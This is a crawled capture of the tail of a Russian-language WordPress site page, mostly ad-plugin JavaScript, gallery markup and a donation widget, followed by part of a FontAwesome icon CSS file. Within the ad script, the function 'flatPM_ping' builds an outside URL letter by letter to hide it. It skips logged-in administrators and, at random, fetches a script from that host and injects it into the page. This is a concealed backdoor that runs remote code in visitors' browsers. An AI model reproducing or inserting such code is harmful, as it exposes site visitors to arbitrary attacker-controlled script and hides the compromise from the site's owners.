.fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">

		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

	<!-- The Modal -->
<!--	<div id="myModal" class="modal">-->
<!---->
		<!-- Modal content -->
<!--		<div class="modal-content">-->
<!--			<span class="close">&times;</span>-->
<!---->
<!--			<h3>--><!--</h3>-->
<!--			<div>--><!--</div>-->
<!--		</div>-->
<!--	</div>-->

<div class="callbackkiller">
	<div type="button" class="callback-bt" data-toggle="modal" data-target="#modal-order">
		<div class="text-call">
			<i class="fa fa-bell"></i>
			<span>Помочь<br>проекту</span>
		</div>
	</div>
</div>

<script>
	jQuery(document).ready(function() {
		console.log('ready!');
		jQuery('.mobile-mini-widgets').append('<a class="btn-donate" href="/pozhertvovat/">Пожертвовать</a>');
		setTimeout(function() {
			jQuery('#phantom .ph-wrap.with-logo.boxed').append('<a class="btn-donate" href="/pozhertvovat/">Пожертвовать</a>');
		}, 1000);
	});

	jQuery(document).ready(function() {
		let block = document.getElementById('myModal');

		jQuery(block).on('click', function() {
			block.classList.remove('open');
		});
		jQuery(document).mouseleave(function(e) {
			block.classList.add('open');
		});

		jQuery('.callback-bt').on('click', function() {
			jQuery('#myModal').addClass('open');
		});
	});
</script>


</body>

</html>

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-14 13:48:56 -->

--- FILE ---
content_type: text/css
request_url: https://msj.by/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.css?ver=6.9.3.1
body_size: 3732
content:
#page .fa,
#page .fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
#page .far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
#page .fa:before,
#page .fas:before,
#page .far:before {
  font-weight: inherit;
}
#page .fab {
  font-family: 'Font Awesome 5 Brands'; }

.dt-fa-compatibility .fa-address-book-o:before {
  content: "\f2b9"; }
.dt-fa-compatibility .fa-address-card-o:before {
  content: "\f2bb"; }
.dt-fa-compatibility .fa-area-chart:before {
  content: "\f1fe"; }
.dt-fa-compatibility .fa-arrow-circle-o-down:before {
  content: "\f358"; }
.dt-fa-compatibility .fa-arrow-circle-o-left:before {
  content: "\f359"; }
.dt-fa-compatibility .fa-arrow-circle-o-right:before {
  content: "\f35a"; }
.dt-fa-compatibility .fa-arrow-circle-o-up:before {
  content: "\f35b"; }
.dt-fa-compatibility .fa-arrows-alt:before {
  content: "\f31e"; }
.dt-fa-compatibility .fa-arrows-h:before {
  content: "\f337"; }
.dt-fa-compatibility .fa-arrows-v:before {
  content: "\f338"; }
.dt-fa-compatibility .fa-arrows:before {
  content: "\f0b2"; }
.dt-fa-compatibility .fa-asl-interpreting:before {
  content: "\f2a3"; }
.dt-fa-compatibility .fa-automobile:before {
  content: "\f1b9"; }
.dt-fa-compatibility .fa-bank:before {
  content: "\f19c"; }
.dt-fa-compatibility .fa-bar-chart-o:before {
  content: "\f080"; }
.dt-fa-compatibility .fa-bar-chart:before {
  content: "\f080"; }
.dt-fa-compatibility .fa-bathtub:before {
  content: "\f2cd"; }
.dt-fa-compatibility .fa-battery-0:before {
  content: "\f244"; }
.dt-fa-compatibility .fa-battery-1:before {
  content: "\f243"; }
.dt-fa-compatibility .fa-battery-2:before {
  content: "\f242"; }
.dt-fa-compatibility .fa-battery-3:before {
  content: "\f241"; }
.dt-fa-compatibility .fa-battery-4:before {
  content: "\f240"; }
.dt-fa-compatibility .fa-battery:before {
  content: "\f240"; }
.dt-fa-compatibility .fa-bell-o:before {
  content: "\f0f3"; }
.dt-fa-compatibility .fa-bell-slash-o:before {
  content: "\f1f6"; }
.dt-fa-compatibility .fa-bitbucket-square:before {
  content: "\f171"; }
.dt-fa-compatibility .fa-bitcoin:before {
  content: "\f15a"; }
.dt-fa-compatibility .fa-bookmark-o:before {
  content: "\f02e"; }
.dt-fa-compatibility .fa-building-o:before {
  content: "\f1ad"; }
.dt-fa-compatibility .fa-cab:before {
  content: "\f1ba"; }
.dt-fa-compatibility .fa-calendar-check-o:before {
  content: "\f274"; }
.dt-fa-compatibility .fa-calendar-minus-o:before {
  content: "\f272"; }
.dt-fa-compatibility .fa-calendar-o:before {
  content: "\f133"; }
.dt-fa-compatibility .fa-calendar-plus-o:before {
  content: "\f271"; }
.dt-fa-compatibility .fa-calendar-times-o:before {
  content: "\f273"; }
.dt-fa-compatibility .fa-calendar:before {
  content: "\f073"; }
.dt-fa-compatibility .fa-caret-square-o-down:before {
  content: "\f150"; }
.dt-fa-compatibility .fa-caret-square-o-left:before {
  content: "\f191"; }
.dt-fa-compatibility .fa-caret-square-o-right:before {
  content: "\f152"; }
.dt-fa-compatibility .fa-caret-square-o-up:before {
  content: "\f151"; }
.dt-fa-compatibility .fa-cc:before {
  content: "\f20a"; }
.dt-fa-compatibility .fa-chain-broken:before {
  content: "\f127"; }
.dt-fa-compatibility .fa-chain:before {
  content: "\f0c1"; }
.dt-fa-compatibility .fa-check-circle-o:before {
  content: "\f058"; }
.dt-fa-compatibility .fa-check-square-o:before {
  content: "\f14a"; }
.dt-fa-compatibility .fa-circle-o-notch:before {
  content: "\f1ce"; }
.dt-fa-compatibility .fa-circle-o:before {
  content: "\f111"; }
.dt-fa-compatibility .fa-circle-thin:before {
  content: "\f111"; }
.dt-fa-compatibility .fa-clock-o:before {
  content: "\f017"; }
.dt-fa-compatibility .fa-close:before {
  content: "\f00d"; }
.dt-fa-compatibility .fa-cloud-download:before {
  content: "\f381"; }
.dt-fa-compatibility .fa-cloud-upload:before {
  content: "\f382"; }
.dt-fa-compatibility .fa-cny:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-code-fork:before {
  content: "\f126"; }
.dt-fa-compatibility .fa-comment-o:before {
  content: "\f075"; }
.dt-fa-compatibility .fa-commenting-o:before {
  content: "\f27a"; }
.dt-fa-compatibility .fa-commenting:before {
  content: "\f27a"; }
.dt-fa-compatibility .fa-comments-o:before {
  content: "\f086"; }
.dt-fa-compatibility .fa-credit-card-alt:before {
  content: "\f09d"; }
.dt-fa-compatibility .fa-cutlery:before {
  content: "\f2e7"; }
.dt-fa-compatibility .fa-dashboard:before {
  content: "\f3fd"; }
.dt-fa-compatibility .fa-deafness:before {
  content: "\f2a4"; }
.dt-fa-compatibility .fa-dedent:before {
  content: "\f03b"; }
.dt-fa-compatibility .fa-diamond:before {
  content: "\f3a5"; }
.dt-fa-compatibility .fa-dollar:before {
  content: "\f155"; }
.dt-fa-compatibility .fa-dot-circle-o:before {
  content: "\f192"; }
.dt-fa-compatibility .fa-drivers-license-o:before {
  content: "\f2c2"; }
.dt-fa-compatibility .fa-drivers-license:before {
  content: "\f2c2"; }
.dt-fa-compatibility .fa-eercast:before {
  content: "\f2da"; }
.dt-fa-compatibility .fa-envelope-o:before {
  content: "\f0e0"; }
.dt-fa-compatibility .fa-envelope-open-o:before {
  content: "\f2b6"; }
.dt-fa-compatibility .fa-eur:before {
  content: "\f153"; }
.dt-fa-compatibility .fa-euro:before {
  content: "\f153"; }
.dt-fa-compatibility .fa-exchange:before {
  content: "\f362"; }
.dt-fa-compatibility .fa-external-link-square:before {
  content: "\f360"; }
.dt-fa-compatibility .fa-external-link:before {
  content: "\f35d"; }
.dt-fa-compatibility .fa-eyedropper:before {
  content: "\f1fb"; }
.dt-fa-compatibility .fa-fa:before {
  content: "\f2b4"; }
.dt-fa-compatibility .fa-facebook-f:before {
  content: "\f39e"; }
.dt-fa-compatibility .fa-facebook-official:before {
  content: "\f09a"; }
.dt-fa-compatibility .fa-facebook:before {
  content: "\f39e"; }
.dt-fa-compatibility .fa-feed:before {
  content: "\f09e"; }
.dt-fa-compatibility .fa-file-archive-o:before {
  content: "\f1c6"; }
.dt-fa-compatibility .fa-file-audio-o:before {
  content: "\f1c7"; }
.dt-fa-compatibility .fa-file-code-o:before {
  content: "\f1c9"; }
.dt-fa-compatibility .fa-file-excel-o:before {
  content: "\f1c3"; }
.dt-fa-compatibility .fa-file-image-o:before {
  content: "\f1c5"; }
.dt-fa-compatibility .fa-file-movie-o:before {
  content: "\f1c8"; }
.dt-fa-compatibility .fa-file-o:before {
  content: "\f15b"; }
.dt-fa-compatibility .fa-file-pdf-o:before {
  content: "\f1c1"; }
.dt-fa-compatibility .fa-file-photo-o:before {
  content: "\f1c5"; }
.dt-fa-compatibility .fa-file-picture-o:before {
  content: "\f1c5"; }
.dt-fa-compatibility .fa-file-powerpoint-o:before {
  content: "\f1c4"; }
.dt-fa-compatibility .fa-file-sound-o:before {
  content: "\f1c7"; }
.dt-fa-compatibility .fa-file-text-o:before {
  content: "\f15c"; }
.dt-fa-compatibility .fa-file-text:before {
  content: "\f15c"; }
.dt-fa-compatibility .fa-file-video-o:before {
  content: "\f1c8"; }
.dt-fa-compatibility .fa-file-word-o:before {
  content: "\f1c2"; }
.dt-fa-compatibility .fa-file-zip-o:before {
  content: "\f1c6"; }
.dt-fa-compatibility .fa-files-o:before {
  content: "\f0c5"; }
.dt-fa-compatibility .fa-flag-o:before {
  content: "\f024"; }
.dt-fa-compatibility .fa-flash:before {
  content: "\f0e7"; }
.dt-fa-compatibility .fa-floppy-o:before {
  content: "\f0c7"; }
.dt-fa-compatibility .fa-folder-o:before {
  content: "\f07b"; }
.dt-fa-compatibility .fa-folder-open-o:before {
  content: "\f07c"; }
.dt-fa-compatibility .fa-frown-o:before {
  content: "\f119"; }
.dt-fa-compatibility .fa-futbol-o:before {
  content: "\f1e3"; }
.dt-fa-compatibility .fa-gbp:before {
  content: "\f154"; }
.dt-fa-compatibility .fa-ge:before {
  content: "\f1d1"; }
.dt-fa-compatibility .fa-gear:before {
  content: "\f013"; }
.dt-fa-compatibility .fa-gears:before {
  content: "\f085"; }
.dt-fa-compatibility .fa-gittip:before {
  content: "\f184"; }
.dt-fa-compatibility .fa-glass:before {
  content: "\f000"; }
.dt-fa-compatibility .fa-google-plus-circle:before {
  content: "\f2b3"; }
.dt-fa-compatibility .fa-google-plus-official:before {
  content: "\f2b3"; }
.dt-fa-compatibility .fa-google-plus:before {
  content: "\f0d5"; }
.dt-fa-compatibility .fa-group:before {
  content: "\f0c0"; }
.dt-fa-compatibility .fa-hand-grab-o:before {
  content: "\f255"; }
.dt-fa-compatibility .fa-hand-lizard-o:before {
  content: "\f258"; }
.dt-fa-compatibility .fa-hand-o-down:before {
  content: "\f0a7"; }
.dt-fa-compatibility .fa-hand-o-left:before {
  content: "\f0a5"; }
.dt-fa-compatibility .fa-hand-o-right:before {
  content: "\f0a4"; }
.dt-fa-compatibility .fa-hand-o-up:before {
  content: "\f0a6"; }
.dt-fa-compatibility .fa-hand-paper-o:before {
  content: "\f256"; }
.dt-fa-compatibility .fa-hand-peace-o:before {
  content: "\f25b"; }
.dt-fa-compatibility .fa-hand-pointer-o:before {
  content: "\f25a"; }
.dt-fa-compatibility .fa-hand-rock-o:before {
  content: "\f255"; }
.dt-fa-compatibility .fa-hand-scissors-o:before {
  content: "\f257"; }
.dt-fa-compatibility .fa-hand-spock-o:before {
  content: "\f259"; }
.dt-fa-compatibility .fa-hand-stop-o:before {
  content: "\f256"; }
.dt-fa-compatibility .fa-handshake-o:before {
  content: "\f2b5"; }
.dt-fa-compatibility .fa-hard-of-hearing:before {
  content: "\f2a4"; }
.dt-fa-compatibility .fa-hdd-o:before {
  content: "\f0a0"; }
.dt-fa-compatibility .fa-header:before {
  content: "\f1dc"; }
.dt-fa-compatibility .fa-heart-o:before {
  content: "\f004"; }
.dt-fa-compatibility .fa-hospital-o:before {
  content: "\f0f8"; }
.dt-fa-compatibility .fa-hotel:before {
  content: "\f236"; }
.dt-fa-compatibility .fa-hourglass-1:before {
  content: "\f251"; }
.dt-fa-compatibility .fa-hourglass-2:before {
  content: "\f252"; }
.dt-fa-compatibility .fa-hourglass-3:before {
  content: "\f253"; }
.dt-fa-compatibility .fa-hourglass-o:before {
  content: "\f254"; }
.dt-fa-compatibility .fa-id-card-o:before {
  content: "\f2c2"; }
.dt-fa-compatibility .fa-ils:before {
  content: "\f20b"; }
.dt-fa-compatibility .fa-image:before {
  content: "\f03e"; }
.dt-fa-compatibility .fa-inr:before {
  content: "\f156"; }
.dt-fa-compatibility .fa-institution:before {
  content: "\f19c"; }
.dt-fa-compatibility .fa-intersex:before {
  content: "\f224"; }
.dt-fa-compatibility .fa-jpy:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-keyboard-o:before {
  content: "\f11c"; }
.dt-fa-compatibility .fa-krw:before {
  content: "\f159"; }
.dt-fa-compatibility .fa-legal:before {
  content: "\f0e3"; }
.dt-fa-compatibility .fa-lemon-o:before {
  content: "\f094"; }
.dt-fa-compatibility .fa-level-down:before {
  content: "\f3be"; }
.dt-fa-compatibility .fa-level-up:before {
  content: "\f3bf"; }
.dt-fa-compatibility .fa-life-bouy:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-life-buoy:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-life-saver:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-lightbulb-o:before {
  content: "\f0eb"; }
.dt-fa-compatibility .fa-line-chart:before {
  content: "\f201"; }
.dt-fa-compatibility .fa-linkedin-square:before {
  content: "\f08c"; }
.dt-fa-compatibility .fa-linkedin:before {
  content: "\f0e1"; }
.dt-fa-compatibility .fa-long-arrow-down:before {
  content: "\f309"; }
.dt-fa-compatibility .fa-long-arrow-left:before {
  content: "\f30a"; }
.dt-fa-compatibility .fa-long-arrow-right:before {
  content: "\f30b"; }
.dt-fa-compatibility .fa-long-arrow-up:before {
  content: "\f30c"; }
.dt-fa-compatibility .fa-mail-forward:before {
  content: "\f064"; }
.dt-fa-compatibility .fa-mail-reply-all:before {
  content: "\f122"; }
.dt-fa-compatibility .fa-mail-reply:before {
  content: "\f3e5"; }
.dt-fa-compatibility .fa-map-marker:before {
  content: "\f3c5"; }
.dt-fa-compatibility .fa-map-o:before {
  content: "\f279"; }
.dt-fa-compatibility .fa-meanpath:before {
  content: "\f2b4"; }
.dt-fa-compatibility .fa-meh-o:before {
  content: "\f11a"; }
.dt-fa-compatibility .fa-minus-square-o:before {
  content: "\f146"; }
.dt-fa-compatibility .fa-mobile-phone:before {
  content: "\f3cd"; }
.dt-fa-compatibility .fa-mobile:before {
  content: "\f3cd"; }
.dt-fa-compatibility .fa-money:before {
  content: "\f3d1"; }
.dt-fa-compatibility .fa-moon-o:before {
  content: "\f186"; }
.dt-fa-compatibility .fa-mortar-board:before {
  content: "\f19d"; }
.dt-fa-compatibility .fa-navicon:before {
  content: "\f0c9"; }
.dt-fa-compatibility .fa-newspaper-o:before {
  content: "\f1ea"; }
.dt-fa-compatibility .fa-paper-plane-o:before {
  content: "\f1d8"; }
.dt-fa-compatibility .fa-paste:before {
  content: "\f328"; }
.dt-fa-compatibility .fa-pause-circle-o:before {
  content: "\f28b"; }
.dt-fa-compatibility .fa-pencil-square-o:before {
  content: "\f044"; }
.dt-fa-compatibility .fa-pencil-square:before {
  content: "\f14b"; }
.dt-fa-compatibility .fa-pencil:before {
  content: "\f303"; }
.dt-fa-compatibility .fa-photo:before {
  content: "\f03e"; }
.dt-fa-compatibility .fa-picture-o:before {
  content: "\f03e"; }
.dt-fa-compatibility .fa-pie-chart:before {
  content: "\f200"; }
.dt-fa-compatibility .fa-play-circle-o:before {
  content: "\f144"; }
.dt-fa-compatibility .fa-plus-square-o:before {
  content: "\f0fe"; }
.dt-fa-compatibility .fa-question-circle-o:before {
  content: "\f059"; }
.dt-fa-compatibility .fa-ra:before {
  content: "\f1d0"; }
.dt-fa-compatibility .fa-refresh:before {
  content: "\f021"; }
.dt-fa-compatibility .fa-remove:before {
  content: "\f00d"; }
.dt-fa-compatibility .fa-reorder:before {
  content: "\f0c9"; }
.dt-fa-compatibility .fa-repeat:before {
  content: "\f01e"; }
.dt-fa-compatibility .fa-resistance:before {
  content: "\f1d0"; }
.dt-fa-compatibility .fa-rmb:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-rotate-left:before {
  content: "\f0e2"; }
.dt-fa-compatibility .fa-rotate-right:before {
  content: "\f01e"; }
.dt-fa-compatibility .fa-rouble:before {
  content: "\f158"; }
.dt-fa-compatibility .fa-rub:before {
  content: "\f158"; }
.dt-fa-compatibility .fa-ruble:before {
  content: "\f158"; }
.dt-fa-compatibility .fa-rupee:before {
  content: "\f156"; }
.dt-fa-compatibility .fa-s15:before {
  content: "\f2cd"; }
.dt-fa-compatibility .fa-scissors:before {
  content: "\f0c4"; }
.dt-fa-compatibility .fa-send-o:before {
  content: "\f1d8"; }
.dt-fa-compatibility .fa-send:before {
  content: "\f1d8"; }
.dt-fa-compatibility .fa-share-square-o:before {
  content: "\f14d"; }
.dt-fa-compatibility .fa-shekel:before {
  content: "\f20b"; }
.dt-fa-compatibility .fa-sheqel:before {
  content: "\f20b"; }
.dt-fa-compatibility .fa-shield:before {
  content: "\f3ed"; }
.dt-fa-compatibility .fa-sign-in:before {
  content: "\f2f6"; }
.dt-fa-compatibility .fa-sign-out:before {
  content: "\f2f5"; }
.dt-fa-compatibility .fa-signing:before {
  content: "\f2a7"; }
.dt-fa-compatibility .fa-sliders:before {
  content: "\f1de"; }
.dt-fa-compatibility .fa-smile-o:before {
  content: "\f118"; }
.dt-fa-compatibility .fa-snowflake-o:before {
  content: "\f2dc"; }
.dt-fa-compatibility .fa-soccer-ball-o:before {
  content: "\f1e3"; }
.dt-fa-compatibility .fa-sort-alpha-asc:before {
  content: "\f15d"; }
.dt-fa-compatibility .fa-sort-alpha-desc:before {
  content: "\f15e"; }
.dt-fa-compatibility .fa-sort-amount-asc:before {
  content: "\f160"; }
.dt-fa-compatibility .fa-sort-amount-desc:before {
  content: "\f161"; }
.dt-fa-compatibility .fa-sort-asc:before {
  content: "\f0de"; }
.dt-fa-compatibility .fa-sort-desc:before {
  content: "\f0dd"; }
.dt-fa-compatibility .fa-sort-numeric-asc:before {
  content: "\f162"; }
.dt-fa-compatibility .fa-sort-numeric-desc:before {
  content: "\f163"; }
.dt-fa-compatibility .fa-spoon:before {
  content: "\f2e5"; }
.dt-fa-compatibility .fa-square-o:before {
  content: "\f0c8"; }
.dt-fa-compatibility .fa-star-half-empty:before {
  content: "\f089"; }
.dt-fa-compatibility .fa-star-half-full:before {
  content: "\f089"; }
.dt-fa-compatibility .fa-star-half-o:before {
  content: "\f089"; }
.dt-fa-compatibility .fa-star-o:before {
  content: "\f005"; }
.dt-fa-compatibility .fa-sticky-note-o:before {
  content: "\f249"; }
.dt-fa-compatibility .fa-stop-circle-o:before {
  content: "\f28d"; }
.dt-fa-compatibility .fa-sun-o:before {
  content: "\f185"; }
.dt-fa-compatibility .fa-support:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-tablet:before {
  content: "\f3fa"; }
.dt-fa-compatibility .fa-tachometer:before {
  content: "\f3fd"; }
.dt-fa-compatibility .fa-television:before {
  content: "\f26c"; }
.dt-fa-compatibility .fa-thermometer-0:before {
  content: "\f2cb"; }
.dt-fa-compatibility .fa-thermometer-1:before {
  content: "\f2ca"; }
.dt-fa-compatibility .fa-thermometer-2:before {
  content: "\f2c9"; }
.dt-fa-compatibility .fa-thermometer-3:before {
  content: "\f2c8"; }
.dt-fa-compatibility .fa-thermometer-4:before {
  content: "\f2c7"; }
.dt-fa-compatibility .fa-thermometer:before {
  content: "\f2c7"; }
.dt-fa-compatibility .fa-thumb-tack:before {
  content: "\f08d"; }
.dt-fa-compatibility .fa-thumbs-o-down:before {
  content: "\f165"; }
.dt-fa-compatibility .fa-thumbs-o-up:before {
  content: "\f164"; }
.dt-fa-compatibility .fa-ticket:before {
  content: "\f3ff"; }
.dt-fa-compatibility .fa-times-circle-o:before {
  content: "\f057"; }
.dt-fa-compatibility .fa-times-rectangle-o:before {
  content: "\f410"; }
.dt-fa-compatibility .fa-times-rectangle:before {
  content: "\f410"; }
.dt-fa-compatibility .fa-toggle-down:before {
  content: "\f150"; }
.dt-fa-compatibility .fa-toggle-left:before {
  content: "\f191"; }
.dt-fa-compatibility .fa-toggle-right:before {
  content: "\f152"; }
.dt-fa-compatibility .fa-toggle-up:before {
  content: "\f151"; }
.dt-fa-compatibility .fa-trash-o:before {
  content: "\f2ed"; }
.dt-fa-compatibility .fa-trash:before {
  content: "\f2ed"; }
.dt-fa-compatibility .fa-try:before {
  content: "\f195"; }
.dt-fa-compatibility .fa-turkish-lira:before {
  content: "\f195"; }
.dt-fa-compatibility .fa-unsorted:before {
  content: "\f0dc"; }
.dt-fa-compatibility .fa-usd:before {
  content: "\f155"; }
.dt-fa-compatibility .fa-user-circle-o:before {
  content: "\f2bd"; }
.dt-fa-compatibility .fa-user-o:before {
  content: "\f007"; }
.dt-fa-compatibility .fa-vcard-o:before {
  content: "\f2bb"; }
.dt-fa-compatibility .fa-vcard:before {
  content: "\f2bb"; }
.dt-fa-compatibility .fa-video-camera:before {
  content: "\f03d"; }
.dt-fa-compatibility .fa-vimeo:before {
  content: "\f27d"; }
.dt-fa-compatibility .fa-volume-control-phone:before {
  content: "\f2a0"; }
.dt-fa-compatibility .fa-warning:before {
  content: "\f071"; }
.dt-fa-compatibility .fa-wechat:before {
  content: "\f1d7"; }
.dt-fa-compatibility .fa-wheelchair-alt:before {
  content: "\f368"; }
.dt-fa-compatibility .fa-window-close-o:before {
  content: "\f410"; }
.dt-fa-compatibility .fa-won:before {
  content: "\f159"; }
.dt-fa-compatibility .fa-y-combinator-square:before {
  content: "\f1d4"; }
.dt-fa-compatibility .fa-yc-square:before {
  content: "\f1d4"; }
.dt-fa-compatibility .fa-yc:before {
  content: "\f23b"; }
.dt-fa-compatibility .fa-yen:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-youtube-play:before {
  content: "\f167"; }
.dt-fa-compatibility .fa-youtube-square:before {
  content: "\f167"; }

.dt-fa-compatibility .fa.fa-youtube-square, .dt-fa-compatibility .fa.fa-youtube, .dt-fa-compatibility .fa.fa-yoast, .dt-fa-compatibility .fa.fa-yelp, .dt-fa-compatibility .fa.fa-yandex-international, .dt-fa-compatibility .fa.fa-yandex, .dt-fa-compatibility .fa.fa-yahoo, .dt-fa-compatibility .fa.fa-y-combinator, .dt-fa-compatibility .fa.fa-xing-square, .dt-fa-compatibility .fa.fa-xing, .dt-fa-compatibility .fa.fa-xbox, .dt-fa-compatibility .fa.fa-wpforms, .dt-fa-compatibility .fa.fa-wpexplorer, .dt-fa-compatibility .fa.fa-wpbeginner, .dt-fa-compatibility .fa.fa-wordpress-simple, .dt-fa-compatibility .fa.fa-wordpress, .dt-fa-compatibility .fa.fa-windows, .dt-fa-compatibility .fa.fa-wikipedia-w, .dt-fa-compatibility .fa.fa-whmcs, .dt-fa-compatibility .fa.fa-whatsapp-square, .dt-fa-compatibility .fa.fa-whatsapp, .dt-fa-compatibility .fa.fa-weixin, .dt-fa-compatibility .fa.fa-weibo, .dt-fa-compatibility .fa.fa-vuejs, .dt-fa-compatibility .fa.fa-vnv, .dt-fa-compatibility .fa.fa-vk, .dt-fa-compatibility .fa.fa-vine, .dt-fa-compatibility .fa.fa-vimeo-v, .dt-fa-compatibility .fa.fa-vimeo-square, .dt-fa-compatibility .fa.fa-vimeo, .dt-fa-compatibility .fa.fa-viber, .dt-fa-compatibility .fa.fa-viadeo-square, .dt-fa-compatibility .fa.fa-viadeo, .dt-fa-compatibility .fa.fa-viacoin, .dt-fa-compatibility .fa.fa-vaadin, .dt-fa-compatibility .fa.fa-ussunnah, .dt-fa-compatibility .fa.fa-usb, .dt-fa-compatibility .fa.fa-untappd, .dt-fa-compatibility .fa.fa-uniregistry, .dt-fa-compatibility 